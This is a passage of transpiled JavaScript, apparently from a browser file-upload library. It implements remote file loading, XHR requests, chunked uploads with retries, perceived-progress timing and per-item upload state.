            }
        } catch (err) {
            _didIteratorError = true;
            _iteratorError = err;
        } finally {
            try {
                if (!_iteratorNormalCompletion && _iterator.return != null) {
                    _iterator.return();
                }
            } finally {
                if (_didIteratorError) {
                    throw _iteratorError;
                }
            }
        }

        return info;
    };

    var createFileLoader = function createFileLoader(fetchFn) {
        var state = {
            source: null,
            complete: false,
            progress: 0,
            size: null,
            timestamp: null,
            duration: 0,
            request: null,
        };

        var getProgress = function getProgress() {
            return state.progress;
        };
        var abort = function abort() {
            if (state.request && state.request.abort) {
                state.request.abort();
            }
        };

        // load source
        var load = function load() {
            // get quick reference
            var source = state.source;

            api.fire('init', source);

            // Load Files
            if (source instanceof File) {
                api.fire('load', source);
            } else if (source instanceof Blob) {
                // Load blobs, set default name to current date
                api.fire('load', getFileFromBlob(source, source.name));
            } else if (isBase64DataURI(source)) {
                // Load base 64, set default name to current date
                api.fire('load', getFileFromBase64DataURI(source));
            } else {
                // Deal as if is external URL, let's load it!
                loadURL(source);
            }
        };

        // loads a url
        var loadURL = function loadURL(url) {
            // is remote url and no fetch method supplied
            if (!fetchFn) {
                api.fire('error', {
                    type: 'error',
                    body: "Can't load URL",
                    code: 400,
                });

                return;
            }

            // set request start
            state.timestamp = Date.now();

            // load file
            state.request = fetchFn(
                url,
                function(response) {
                    // update duration
                    state.duration = Date.now() - state.timestamp;

                    // done!
                    state.complete = true;

                    // turn blob response into a file
                    if (response instanceof Blob) {
                        response = getFileFromBlob(
                            response,
                            response.name || getFilenameFromURL(url)
                        );
                    }

                    api.fire(
                        'load',
                        // if has received blob, we go with blob, if no response, we return null
                        response instanceof Blob ? response : response ? response.body : null
                    );
                },
                function(error) {
                    api.fire(
                        'error',
                        typeof error === 'string'
                            ? {
                                  type: 'error',
                                  code: 0,
                                  body: error,
                              }
                            : error
                    );
                },
                function(computable, current, total) {
                    // collected some meta data already
                    if (total) {
                        state.size = total;
                    }

                    // update duration
                    state.duration = Date.now() - state.timestamp;

                    // if we can't compute progress, we're not going to fire progress events
                    if (!computable) {
                        state.progress = null;
                        return;
                    }

                    // update progress percentage
                    state.progress = current / total;

                    // expose
                    api.fire('progress', state.progress);
                },
                function() {
                    api.fire('abort');
                },
                function(response) {
                    var fileinfo = getFileInfoFromHeaders(
                        typeof response === 'string' ? response : response.headers
                    );
                    api.fire('meta', {
                        size: state.size || fileinfo.size,
                        filename: fileinfo.name,
                        source: fileinfo.source,
                    });
                }
            );
        };

        var api = Object.assign({}, on(), {
            setSource: function setSource(source) {
                return (state.source = source);
            },
            getProgress: getProgress, // file load progress
            abort: abort, // abort file load
            load: load, // start load
        });

        return api;
    };

    var isGet = function isGet(method) {
        return /GET|HEAD/.test(method);
    };

    var sendRequest = function sendRequest(data, url, options) {
        var api = {
            onheaders: function onheaders() {},
            onprogress: function onprogress() {},
            onload: function onload() {},
            ontimeout: function ontimeout() {},
            onerror: function onerror() {},
            onabort: function onabort() {},
            abort: function abort() {
                aborted = true;
                xhr.abort();
            },
        };

        // timeout identifier, only used when timeout is defined
        var aborted = false;
        var headersReceived = false;

        // set default options
        options = Object.assign(
            {
                method: 'POST',
                headers: {},
                withCredentials: false,
            },
            options
        );

        // encode url
        url = encodeURI(url);

        // if method is GET, add any received data to url

        if (isGet(options.method) && data) {
            url =
                '' +
                url +
                encodeURIComponent(typeof data === 'string' ? data : JSON.stringify(data));
        }

        // create request
        var xhr = new XMLHttpRequest();

        // progress of load
        var process = isGet(options.method) ? xhr : xhr.upload;
        process.onprogress = function(e) {
            // no progress event when aborted ( onprogress is called once after abort() )
            if (aborted) {
                return;
            }

            api.onprogress(e.lengthComputable, e.loaded, e.total);
        };

        // tries to get header info to the app as fast as possible
        xhr.onreadystatechange = function() {
            // not interesting in these states ('unsent' and 'openend' as they don't give us any additional info)
            if (xhr.readyState < 2) {
                return;
            }

            // no server response
            if (xhr.readyState === 4 && xhr.status === 0) {
                return;
            }

            if (headersReceived) {
                return;
            }

            headersReceived = true;

            // we've probably received some useful data in response headers
            api.onheaders(xhr);
        };

        // load successful
        xhr.onload = function() {
            // is classified as valid response
            if (xhr.status >= 200 && xhr.status < 300) {
                api.onload(xhr);
            } else {
                api.onerror(xhr);
            }
        };

        // error during load
        xhr.onerror = function() {
            return api.onerror(xhr);
        };

        // request aborted
        xhr.onabort = function() {
            aborted = true;
            api.onabort();
        };

        // request timeout
        xhr.ontimeout = function() {
            return api.ontimeout(xhr);
        };

        // open up open up!
        xhr.open(options.method, url, true);

        // set timeout if defined (do it after open so IE11 plays ball)
        if (isInt(options.timeout)) {
            xhr.timeout = options.timeout;
        }

        // add headers
        Object.keys(options.headers).forEach(function(key) {
            var value = unescape(encodeURIComponent(options.headers[key]));
            xhr.setRequestHeader(key, value);
        });

        // set type of response
        if (options.responseType) {
            xhr.responseType = options.responseType;
        }

        // set credentials
        if (options.withCredentials) {
            xhr.withCredentials = true;
        }

        // let's send our data
        xhr.send(data);

        return api;
    };

    var createResponse = function createResponse(type, code, body, headers) {
        return {
            type: type,
            code: code,
            body: body,
            headers: headers,
        };
    };

    var createTimeoutResponse = function createTimeoutResponse(cb) {
        return function(xhr) {
            cb(createResponse('error', 0, 'Timeout', xhr.getAllResponseHeaders()));
        };
    };

    var hasQS = function hasQS(str) {
        return /\?/.test(str);
    };
    var buildURL = function buildURL() {
        var url = '';
        for (var _len = arguments.length, parts = new Array(_len), _key = 0; _key < _len; _key++) {
            parts[_key] = arguments[_key];
        }
        parts.forEach(function(part) {
            url += hasQS(url) && hasQS(part) ? part.replace(/\?/, '&') : part;
        });
        return url;
    };

    var createFetchFunction = function createFetchFunction() {
        var apiUrl = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : '';
        var action = arguments.length > 1 ? arguments[1] : undefined;
        // custom handler (should also handle file, load, error, progress and abort)
        if (typeof action === 'function') {
            return action;
        }

        // no action supplied
        if (!action || !isString(action.url)) {
            return null;
        }

        // set onload hanlder
        var onload =
            action.onload ||
            function(res) {
                return res;
            };
        var onerror =
            action.onerror ||
            function(res) {
                return null;
            };

        // internal handler
        return function(url, load, error, progress, abort, headers) {
            // do local or remote request based on if the url is external
            var request = sendRequest(
                url,
                buildURL(apiUrl, action.url),
                Object.assign({}, action, {
                    responseType: 'blob',
                })
            );

            request.onload = function(xhr) {
                // get headers
                var headers = xhr.getAllResponseHeaders();

                // get filename
                var filename = getFileInfoFromHeaders(headers).name || getFilenameFromURL(url);

                // create response
                load(
                    createResponse(
                        'load',
                        xhr.status,
                        action.method === 'HEAD'
                            ? null
                            : getFileFromBlob(onload(xhr.response), filename),
                        headers
                    )
                );
            };

            request.onerror = function(xhr) {
                error(
                    createResponse(
                        'error',
                        xhr.status,
                        onerror(xhr.response) || xhr.statusText,
                        xhr.getAllResponseHeaders()
                    )
                );
            };

            request.onheaders = function(xhr) {
                headers(createResponse('headers', xhr.status, null, xhr.getAllResponseHeaders()));
            };

            request.ontimeout = createTimeoutResponse(error);
            request.onprogress = progress;
            request.onabort = abort;

            // should return request
            return request;
        };
    };

    var ChunkStatus = {
        QUEUED: 0,
        COMPLETE: 1,
        PROCESSING: 2,
        ERROR: 3,
        WAITING: 4,
    };

    /*
                                                       function signature:
                                                         (file, metadata, load, error, progress, abort, transfer, options) => {
                                                           return {
                                                           abort:() => {}
                                                         }
                                                       }
                                                       */

    // apiUrl, action, name, file, metadata, load, error, progress, abort, transfer, options
    var processFileChunked = function processFileChunked(
        apiUrl,
        action,
        name,
        file,
        metadata,
        load,
        error,
        progress,
        abort,
        transfer,
        options
    ) {
        // all chunks
        var chunks = [];
        var chunkTransferId = options.chunkTransferId,
            chunkServer = options.chunkServer,
            chunkSize = options.chunkSize,
            chunkRetryDelays = options.chunkRetryDelays;

        // default state
        var state = {
            serverId: chunkTransferId,
            aborted: false,
        };

        // set onload handlers
        var ondata =
            action.ondata ||
            function(fd) {
                return fd;
            };
        var onload =
            action.onload ||
            function(xhr, method) {
                return method === 'HEAD' ? xhr.getResponseHeader('Upload-Offset') : xhr.response;
            };
        var onerror =
            action.onerror ||
            function(res) {
                return null;
            };

        // create server hook
        var requestTransferId = function requestTransferId(cb) {
            var formData = new FormData();

            // add metadata under same name
            if (isObject(metadata)) formData.append(name, JSON.stringify(metadata));

            var headers =
                typeof action.headers === 'function'
                    ? action.headers(file, metadata)
                    : Object.assign({}, action.headers, {
                          'Upload-Length': file.size,
                      });

            var requestParams = Object.assign({}, action, {
                headers: headers,
            });

            // send request object
            var request = sendRequest(
                ondata(formData),
                buildURL(apiUrl, action.url),
                requestParams
            );

            request.onload = function(xhr) {
                return cb(onload(xhr, requestParams.method));
            };

            request.onerror = function(xhr) {
                return error(
                    createResponse(
                        'error',
                        xhr.status,
                        onerror(xhr.response) || xhr.statusText,
                        xhr.getAllResponseHeaders()
                    )
                );
            };

            request.ontimeout = createTimeoutResponse(error);
        };

        var requestTransferOffset = function requestTransferOffset(cb) {
            var requestUrl = buildURL(apiUrl, chunkServer.url, state.serverId);

            var headers =
                typeof action.headers === 'function'
                    ? action.headers(state.serverId)
                    : Object.assign({}, action.headers);

            var requestParams = {
                headers: headers,
                method: 'HEAD',
            };

            var request = sendRequest(null, requestUrl, requestParams);

            request.onload = function(xhr) {
                return cb(onload(xhr, requestParams.method));
            };

            request.onerror = function(xhr) {
                return error(
                    createResponse(
                        'error',
                        xhr.status,
                        onerror(xhr.response) || xhr.statusText,
                        xhr.getAllResponseHeaders()
                    )
                );
            };

            request.ontimeout = createTimeoutResponse(error);
        };

        // create chunks
        var lastChunkIndex = Math.floor(file.size / chunkSize);
        for (var i = 0; i <= lastChunkIndex; i++) {
            var offset = i * chunkSize;
            var data = file.slice(offset, offset + chunkSize, 'application/offset+octet-stream');
            chunks[i] = {
                index: i,
                size: data.size,
                offset: offset,
                data: data,
                file: file,
                progress: 0,
                retries: _toConsumableArray(chunkRetryDelays),
                status: ChunkStatus.QUEUED,
                error: null,
                request: null,
                timeout: null,
            };
        }

        var completeProcessingChunks = function completeProcessingChunks() {
            return load(state.serverId);
        };

        var canProcessChunk = function canProcessChunk(chunk) {
            return chunk.status === ChunkStatus.QUEUED || chunk.status === ChunkStatus.ERROR;
        };

        var processChunk = function processChunk(chunk) {
            // processing is paused, wait here
            if (state.aborted) return;

            // get next chunk to process
            chunk = chunk || chunks.find(canProcessChunk);

            // no more chunks to process
            if (!chunk) {
                // all done?
                if (
                    chunks.every(function(chunk) {
                        return chunk.status === ChunkStatus.COMPLETE;
                    })
                ) {
                    completeProcessingChunks();
                }

                // no chunk to handle
                return;
            }

            // now processing this chunk
            chunk.status = ChunkStatus.PROCESSING;
            chunk.progress = null;

            // allow parsing of formdata
            var ondata =
                chunkServer.ondata ||
                function(fd) {
                    return fd;
                };
            var onerror =
                chunkServer.onerror ||
                function(res) {
                    return null;
                };

            // send request object
            var requestUrl = buildURL(apiUrl, chunkServer.url, state.serverId);

            var headers =
                typeof chunkServer.headers === 'function'
                    ? chunkServer.headers(chunk)
                    : Object.assign({}, chunkServer.headers, {
                          'Content-Type': 'application/offset+octet-stream',
                          'Upload-Offset': chunk.offset,
                          'Upload-Length': file.size,
                          'Upload-Name': file.name,
                      });

            var request = (chunk.request = sendRequest(
                ondata(chunk.data),
                requestUrl,
                Object.assign({}, chunkServer, {
                    headers: headers,
                })
            ));

            request.onload = function() {
                // done!
                chunk.status = ChunkStatus.COMPLETE;

                // remove request reference
                chunk.request = null;

                // start processing more chunks
                processChunks();
            };

            request.onprogress = function(lengthComputable, loaded, total) {
                chunk.progress = lengthComputable ? loaded : null;
                updateTotalProgress();
            };

            request.onerror = function(xhr) {
                chunk.status = ChunkStatus.ERROR;
                chunk.request = null;
                chunk.error = onerror(xhr.response) || xhr.statusText;
                if (!retryProcessChunk(chunk)) {
                    error(
                        createResponse(
                            'error',
                            xhr.status,
                            onerror(xhr.response) || xhr.statusText,
                            xhr.getAllResponseHeaders()
                        )
                    );
                }
            };

            request.ontimeout = function(xhr) {
                chunk.status = ChunkStatus.ERROR;
                chunk.request = null;
                if (!retryProcessChunk(chunk)) {
                    createTimeoutResponse(error)(xhr);
                }
            };

            request.onabort = function() {
                chunk.status = ChunkStatus.QUEUED;
                chunk.request = null;
                abort();
            };
        };

        var retryProcessChunk = function retryProcessChunk(chunk) {
            // no more retries left
            if (chunk.retries.length === 0) return false;

            // new retry
            chunk.status = ChunkStatus.WAITING;
            clearTimeout(chunk.timeout);
            chunk.timeout = setTimeout(function() {
                processChunk(chunk);
            }, chunk.retries.shift());

            // we're going to retry
            return true;
        };

        var updateTotalProgress = function updateTotalProgress() {
            // calculate total progress fraction
            var totalBytesTransfered = chunks.reduce(function(p, chunk) {
                if (p === null || chunk.progress === null) return null;
                return p + chunk.progress;
            }, 0);

            // can't compute progress
            if (totalBytesTransfered === null) return progress(false, 0, 0);

            // calculate progress values
            var totalSize = chunks.reduce(function(total, chunk) {
                return total + chunk.size;
            }, 0);

            // can update progress indicator
            progress(true, totalBytesTransfered, totalSize);
        };

        // process new chunks
        var processChunks = function processChunks() {
            var totalProcessing = chunks.filter(function(chunk) {
                return chunk.status === ChunkStatus.PROCESSING;
            }).length;
            if (totalProcessing >= 1) return;
            processChunk();
        };

        var abortChunks = function abortChunks() {
            chunks.forEach(function(chunk) {
                clearTimeout(chunk.timeout);
                if (chunk.request) {
                    chunk.request.abort();
                }
            });
        };

        // let's go!
        if (!state.serverId) {
            requestTransferId(function(serverId) {
                // stop here if aborted, might have happened in between request and callback
                if (state.aborted) return;

                // pass back to item so we can use it if something goes wrong
                transfer(serverId);

                // store internally
                state.serverId = serverId;
                processChunks();
            });
        } else {
            requestTransferOffset(function(offset) {
                // stop here if aborted, might have happened in between request and callback
                if (state.aborted) return;

                // mark chunks with lower offset as complete
                chunks
                    .filter(function(chunk) {
                        return chunk.offset < offset;
                    })
                    .forEach(function(chunk) {
                        chunk.status = ChunkStatus.COMPLETE;
                        chunk.progress = chunk.size;
                    });

                // continue processing
                processChunks();
            });
        }

        return {
            abort: function abort() {
                state.aborted = true;
                abortChunks();
            },
        };
    };

    /*
                                                               function signature:
                                                                 (file, metadata, load, error, progress, abort) => {
                                                                   return {
                                                                   abort:() => {}
                                                                 }
                                                               }
                                                               */
    var createFileProcessorFunction = function createFileProcessorFunction(
        apiUrl,
        action,
        name,
        options
    ) {
        return function(file, metadata, load, error, progress, abort, transfer) {
            // no file received
            if (!file) return;

            // if was passed a file, and we can chunk it, exit here
            var canChunkUpload = options.chunkUploads;
            var shouldChunkUpload = canChunkUpload && file.size > options.chunkSize;
            var willChunkUpload = canChunkUpload && (shouldChunkUpload || options.chunkForce);
            if (file instanceof Blob && willChunkUpload)
                return processFileChunked(
                    apiUrl,
                    action,
                    name,
                    file,
                    metadata,
                    load,
                    error,
                    progress,
                    abort,
                    transfer,
                    options
                );

            // set handlers
            var ondata =
                action.ondata ||
                function(fd) {
                    return fd;
                };
            var onload =
                action.onload ||
                function(res) {
                    return res;
                };
            var onerror =
                action.onerror ||
                function(res) {
                    return null;
                };

            var headers =
                typeof action.headers === 'function'
                    ? action.headers(file, metadata) || {}
                    : Object.assign(
                          {},

                          action.headers
                      );

            var requestParams = Object.assign({}, action, {
                headers: headers,
            });

            // create formdata object
            var formData = new FormData();

            // add metadata under same name
            if (isObject(metadata)) {
                formData.append(name, JSON.stringify(metadata));
            }

            // Turn into an array of objects so no matter what the input, we can handle it the same way
            (file instanceof Blob ? [{ name: null, file: file }] : file).forEach(function(item) {
                formData.append(
                    name,
                    item.file,
                    item.name === null ? item.file.name : '' + item.name + item.file.name
                );
            });

            // send request object
            var request = sendRequest(
                ondata(formData),
                buildURL(apiUrl, action.url),
                requestParams
            );
            request.onload = function(xhr) {
                load(
                    createResponse(
                        'load',
                        xhr.status,
                        onload(xhr.response),
                        xhr.getAllResponseHeaders()
                    )
                );
            };

            request.onerror = function(xhr) {
                error(
                    createResponse(
                        'error',
                        xhr.status,
                        onerror(xhr.response) || xhr.statusText,
                        xhr.getAllResponseHeaders()
                    )
                );
            };

            request.ontimeout = createTimeoutResponse(error);
            request.onprogress = progress;
            request.onabort = abort;

            // should return request
            return request;
        };
    };

    var createProcessorFunction = function createProcessorFunction() {
        var apiUrl = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : '';
        var action = arguments.length > 1 ? arguments[1] : undefined;
        var name = arguments.length > 2 ? arguments[2] : undefined;
        var options = arguments.length > 3 ? arguments[3] : undefined;

        // custom handler (should also handle file, load, error, progress and abort)
        if (typeof action === 'function')
            return function() {
                for (
                    var _len = arguments.length, params = new Array(_len), _key = 0;
                    _key < _len;
                    _key++
                ) {
                    params[_key] = arguments[_key];
                }
                return action.apply(void 0, [name].concat(params, [options]));
            };

        // no action supplied
        if (!action || !isString(action.url)) return null;

        // internal handler
        return createFileProcessorFunction(apiUrl, action, name, options);
    };

    /*
                                                      function signature:
                                                      (uniqueFileId, load, error) => { }
                                                      */
    var createRevertFunction = function createRevertFunction() {
        var apiUrl = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : '';
        var action = arguments.length > 1 ? arguments[1] : undefined;
        // is custom implementation
        if (typeof action === 'function') {
            return action;
        }

        // no action supplied, return stub function, interface will work, but file won't be removed
        if (!action || !isString(action.url)) {
            return function(uniqueFileId, load) {
                return load();
            };
        }

        // set onload hanlder
        var onload =
            action.onload ||
            function(res) {
                return res;
            };
        var onerror =
            action.onerror ||
            function(res) {
                return null;
            };

        // internal implementation
        return function(uniqueFileId, load, error) {
            var request = sendRequest(
                uniqueFileId,
                apiUrl + action.url,
                action // contains method, headers and withCredentials properties
            );
            request.onload = function(xhr) {
                load(
                    createResponse(
                        'load',
                        xhr.status,
                        onload(xhr.response),
                        xhr.getAllResponseHeaders()
                    )
                );
            };

            request.onerror = function(xhr) {
                error(
                    createResponse(
                        'error',
                        xhr.status,
                        onerror(xhr.response) || xhr.statusText,
                        xhr.getAllResponseHeaders()
                    )
                );
            };

            request.ontimeout = createTimeoutResponse(error);

            return request;
        };
    };

    var getRandomNumber = function getRandomNumber() {
        var min = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 0;
        var max = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 1;
        return min + Math.random() * (max - min);
    };

    var createPerceivedPerformanceUpdater = function createPerceivedPerformanceUpdater(cb) {
        var duration = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 1000;
        var offset = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : 0;
        var tickMin = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : 25;
        var tickMax = arguments.length > 4 && arguments[4] !== undefined ? arguments[4] : 250;
        var timeout = null;
        var start = Date.now();

        var tick = function tick() {
            var runtime = Date.now() - start;
            var delay = getRandomNumber(tickMin, tickMax);

            if (runtime + delay > duration) {
                delay = runtime + delay - duration;
            }

            var progress = runtime / duration;
            if (progress >= 1 || document.hidden) {
                cb(1);
                return;
            }

            cb(progress);

            timeout = setTimeout(tick, delay);
        };

        if (duration > 0) tick();

        return {
            clear: function clear() {
                clearTimeout(timeout);
            },
        };
    };

    var createFileProcessor = function createFileProcessor(processFn, options) {
        var state = {
            complete: false,
            perceivedProgress: 0,
            perceivedPerformanceUpdater: null,
            progress: null,
            timestamp: null,
            perceivedDuration: 0,
            duration: 0,
            request: null,
            response: null,
        };
        var allowMinimumUploadDuration = options.allowMinimumUploadDuration;

        var process = function process(file, metadata) {
            var progressFn = function progressFn() {
                // we've not yet started the real download, stop here
                // the request might not go through, for instance, there might be some server trouble
                // if state.progress is null, the server does not allow computing progress and we show the spinner instead
                if (state.duration === 0 || state.progress === null) return;

                // as we're now processing, fire the progress event
                api.fire('progress', api.getProgress());
            };

            var completeFn = function completeFn() {
                state.complete = true;
                api.fire('load-perceived', state.response.body);
            };

            // let's start processing
            api.fire('start');

            // set request start
            state.timestamp = Date.now();

            // create perceived performance progress indicator
            state.perceivedPerformanceUpdater = createPerceivedPerformanceUpdater(
                function(progress) {
                    state.perceivedProgress = progress;
                    state.perceivedDuration = Date.now() - state.timestamp;

                    progressFn();

                    // if fake progress is done, and a response has been received,
                    // and we've not yet called the complete method
                    if (state.response && state.perceivedProgress === 1 && !state.complete) {
                        // we done!
                        completeFn();
                    }
                },
                // random delay as in a list of files you start noticing
                // files uploading at the exact same speed
                allowMinimumUploadDuration ? getRandomNumber(750, 1500) : 0
            );

            // remember request so we can abort it later
            state.request = processFn(
                // the file to process
                file,

                // the metadata to send along
                metadata,

                // callbacks (load, error, progress, abort, transfer)
                // load expects the body to be a server id if
                // you want to make use of revert
                function(response) {
                    // we put the response in state so we can access
                    // it outside of this method
                    state.response = isObject(response)
                        ? response
                        : {
                              type: 'load',
                              code: 200,
                              body: '' + response,
                              headers: {},
                          };

                    // update duration
                    state.duration = Date.now() - state.timestamp;

                    // force progress to 1 as we're now done
                    state.progress = 1;

                    // actual load is done let's share results
                    api.fire('load', state.response.body);

                    // we are really done
                    // if perceived progress is 1 ( wait for perceived progress to complete )
                    // or if server does not support progress ( null )
                    if (
                        !allowMinimumUploadDuration ||
                        (allowMinimumUploadDuration && state.perceivedProgress === 1)
                    ) {
                        completeFn();
                    }
                },

                // error is expected to be an object with type, code, body
                function(error) {
                    // cancel updater
                    state.perceivedPerformanceUpdater.clear();

                    // update others about this error
                    api.fire(
                        'error',
                        isObject(error)
                            ? error
                            : {
                                  type: 'error',
                                  code: 0,
                                  body: '' + error,
                              }
                    );
                },

                // actual processing progress
                function(computable, current, total) {
                    // update actual duration
                    state.duration = Date.now() - state.timestamp;

                    // update actual progress
                    state.progress = computable ? current / total : null;

                    progressFn();
                },

                // abort does not expect a value
                function() {
                    // stop updater
                    state.perceivedPerformanceUpdater.clear();

                    // fire the abort event so we can switch visuals
                    api.fire('abort', state.response ? state.response.body : null);
                },

                // register the id for this transfer
                function(transferId) {
                    api.fire('transfer', transferId);
                }
            );
        };

        var abort = function abort() {
            // no request running, can't abort
            if (!state.request) return;

            // stop updater
            state.perceivedPerformanceUpdater.clear();

            // abort actual request
            if (state.request.abort) state.request.abort();

            // if has response object, we've completed the request
            state.complete = true;
        };

        var reset = function reset() {
            abort();
            state.complete = false;
            state.perceivedProgress = 0;
            state.progress = 0;
            state.timestamp = null;
            state.perceivedDuration = 0;
            state.duration = 0;
            state.request = null;
            state.response = null;
        };

        var getProgress = allowMinimumUploadDuration
            ? function() {
                  return state.progress ? Math.min(state.progress, state.perceivedProgress) : null;
              }
            : function() {
                  return state.progress || null;
              };

        var getDuration = allowMinimumUploadDuration
            ? function() {
                  return Math.min(state.duration, state.perceivedDuration);
              }
            : function() {
                  return state.duration;
              };

        var api = Object.assign({}, on(), {
            process: process, // start processing file
            abort: abort, // abort active process request
            getProgress: getProgress,
            getDuration: getDuration,
            reset: reset,
        });

        return api;
    };

    var getFilenameWithoutExtension = function getFilenameWithoutExtension(name) {
        return name.substring(0, name.lastIndexOf('.')) || name;
    };

    var createFileStub = function createFileStub(source) {
        var data = [source.name, source.size, source.type];

        // is blob or base64, then we need to set the name
        if (source instanceof Blob || isBase64DataURI(source)) {
            data[0] = source.name || getDateString();
        } else if (isBase64DataURI(source)) {
            // if is base64 data uri we need to determine the average size and type
            data[1] = source.length;
            data[2] = getMimeTypeFromBase64DataURI(source);
        } else if (isString(source)) {
            // url
            data[0] = getFilenameFromURL(source);
            data[1] = 0;
            data[2] = 'application/octet-stream';
        }

        return {
            name: data[0],
            size: data[1],
            type: data[2],
        };
    };

    var isFile = function isFile(value) {
        return !!(value instanceof File || (value instanceof Blob && value.name));
    };

    var deepCloneObject = function deepCloneObject(src) {
        if (!isObject(src)) return src;
        var target = isArray(src) ? [] : {};
        for (var key in src) {
            if (!src.hasOwnProperty(key)) continue;
            var v = src[key];
            target[key] = v && isObject(v) ? deepCloneObject(v) : v;
        }
        return target;
    };

    var createItem = function createItem() {
        var origin = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : null;
        var serverFileReference =
            arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : null;
        var file = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : null;
        // unique id for this item, is used to identify the item across views
        var id = getUniqueId();

        /**
         * Internal item state
         */
        var state = {
            // is archived
            archived: false,

            // if is frozen, no longer fires events
            frozen: false,

            // removed from view
            released: false,

            // original source
            source: null,

            // file model reference
            file: file,

            // id of file on server
            serverFileReference: serverFileReference,

            // id of file transfer on server
            transferId: null,

            // is aborted
            processingAborted: false,

            // current item status
            status: serverFileReference ? ItemStatus.PROCESSING_COMPLETE : ItemStatus.INIT,

            // active processes
            activeLoader: null,
            activeProcessor: null,
        };

        // callback used when abort processing is called to link back to the resolve method
        var abortProcessingRequestComplete = null;

        /**
         * Externally added item metadata
         */
        var metadata = {};

        // item data
        var setStatus = function setStatus(status) {
            return (state.status = status);
        };

        // fire event unless the item has been archived
        var fire = function fire(event) {
            if (state.released || state.frozen) return;
            for (
                var _len = arguments.length, params = new Array(_len > 1 ? _len - 1 : 0), _key = 1;
                _key < _len;
                _key++
            ) {
                params[_key - 1] = arguments[_key];
            }
            api.fire.apply(api, [event].concat(params));
        };

        // file data
        var getFileExtension = function getFileExtension() {
            return getExtensionFromFilename(state.file.name);
        };
        var getFileType = function getFileType() {
            return state.file.type;
        };
        var getFileSize = function getFileSize() {
            return state.file.size;
        };
        var getFile = function getFile() {
            return state.file;
        };

        //
        // logic to load a file
        //
        var load = function load(source, loader, onload) {
            // remember the original item source
            state.source = source;

            // source is known
            api.fireSync('init');

            // file stub is already there
            if (state.file) {
                api.fireSync('load-skip');
                return;
            }

            // set a stub file object while loading the actual data
            state.file = createFileStub(source);

            // starts loading
            loader.on('init', function() {
                fire('load-init');
            });

            // we'eve received a size indication, let's update the stub
            loader.on('meta', function(meta) {
                // set size of file stub
                state.file.size = meta.size;

                // set name of file stub
                state.file.filename = meta.filename;

                // if has received source, we done
                if (meta.source) {
                    origin = FileOrigin.LIMBO;
                    state.serverFileReference = meta.source;
                    state.status = ItemStatus.PROCESSING_COMPLETE;
                }

                // size has been updated
                fire('load-meta');
            });

            // the file is now loading we need to update the progress indicators
            loader.on('progress', function(progress) {
                setStatus(ItemStatus.LOADING);

                fire('load-progress', progress);
            });

            // an error was thrown while loading the file, we need to switch to error state
            loader.on('error', function(error) {
                setStatus(ItemStatus.LOAD_ERROR);

                fire('load-request-error', error);
            });

            // user or another process aborted the file load (cannot retry)
            loader.on('abort', function() {
                setStatus(ItemStatus.INIT);
                fire('load-abort');
            });

            // done loading
            loader.on('load', function(file) {
                // as we've now loaded the file the loader is no longer required
                state.activeLoader = null;

                // called when file has loaded succesfully
                var success = function success(result) {
                    // set (possibly) transformed file
                    state.file = isFile(result) ? result : state.file;

                    // file received
                    if (origin === FileOrigin.LIMBO && state.serverFileReference) {
                        setStatus(ItemStatus.PROCESSING_COMPLETE);
                    } else {
                        setStatus(ItemStatus.IDLE);
                    }

                    fire('load');
                };

                var error = function error(result) {
                    // set original file
                    state.file = file;
                    fire('load-meta');

                    setStatus(ItemStatus.LOAD_ERROR);
                    fire('load-file-error', result);
                };

                // if we already have a server file reference, we don't need to call the onload method
                if (state.serverFileReference) {
                    success(file);
                    return;
                }

                // no server id, let's give this file the full treatment
                onload(file, success, error);
            });

            // set loader source data
            loader.setSource(source);

            // set as active loader
            state.activeLoader = loader;

            // load the source data
            loader.load();
        };

        var retryLoad = function retryLoad() {
            if (!state.activeLoader) {
                return;
            }
            state.activeLoader.load();
        };

        var abortLoad = function abortLoad() {
            if (state.activeLoader) {
                state.activeLoader.abort();
                return;
            }
            setStatus(ItemStatus.INIT);
            fire('load-abort');
        };

        //
        // logic to process a file
        //
        var process = function process(processor, onprocess) {
            // processing was aborted
            if (state.processingAborted) {
                state.processingAborted = false;
                return;
            }

            // now processing
            setStatus(ItemStatus.PROCESSING);

            // reset abort callback
            abortProcessingRequestComplete = null;

            // if no file loaded we'll wait for the load event
            if (!(state.file instanceof Blob)) {
                api.on('load', function() {
                    process(processor, onprocess);
                });
                return;
            }

            // setup processor
            processor.on('load', function(serverFileReference) {
                // need this id to be able to revert the upload
                state.transferId = null;
                state.serverFileReference = serverFileReference;
            });

            // register transfer id
            processor.on('transfer', function(transferId) {
                // need this id to be able to revert the upload
                state.transferId = transferId;
            });

            processor.on('load-perceived', function(serverFileReference) {
                // no longer required
                state.activeProcessor = null;

                // need this id to be able to rever the upload
                state.transferId = null;
                state.serverFileReference = serverFileReference;

                setStatus(ItemStatus.PROCESSING_COMPLETE);
                fire('process-complete', serverFileReference);
            });

            processor.on('start', function() {
                fire('process-start');
            });

            processor.on('error', function(error) {
                state.activeProcessor = null;
                setStatus(ItemStatus.PROCESSING_ERROR);
                fire('process-error', error);
            });

            processor.on('abort', function(serverFileReference) {
                state.activeProcessor = null;

                // if file was uploaded but processing was cancelled during perceived processor time store file reference
                state.serverFileReference = serverFileReference;

                setStatus(ItemStatus.IDLE);
                fire('process-abort');

                // has timeout so doesn't interfere with remove action
                if (abortProcessingRequestComplete) {
                    abortProcessingRequestComplete();
                }
            });

            processor.on('progress', function(progress) {
                fire('process-progress', progress);
            });

            // when successfully transformed
            var success = function success(file) {
                // if was archived in the mean time, don't process
                if (state.archived) return;

                // process file!
                processor.process(file, Object.assign({}, metadata));
            };

            // something went wrong during transform phase
            var error = console.error;

            // start processing the file
            onprocess(state.file, success, error);

            // set as active processor
            state.activeProcessor = processor;
        };

        var requestProcessing = function requestProcessing() {
            state.processingAborted = false;
            setStatus(ItemStatus.PROCESSING_QUEUED);
        };

        var abortProcessing = function abortProcessing() {
            return new Promise(function(resolve) {
                if (!state.activeProcessor) {
                    state.processingAborted = true;

                    setStatus(ItemStatus.IDLE);
                    fire('process-abort');

                    resolve();
                    return;
                }

